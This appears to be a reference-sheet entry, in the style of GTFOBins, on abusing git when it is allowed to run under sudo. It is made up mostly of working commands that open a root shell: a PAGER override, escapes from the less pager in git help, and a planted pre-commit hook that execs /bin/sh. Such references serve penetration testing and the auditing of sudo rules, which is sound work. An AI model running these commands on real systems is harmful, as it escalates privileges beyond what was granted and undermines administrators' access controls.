 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes
the default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the
pre-commit action is used. Any other hook will work, just make sure to be able perform the
proper action to trigger it. An existing repository can also be used and moving into the
directory works too, i.e., instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x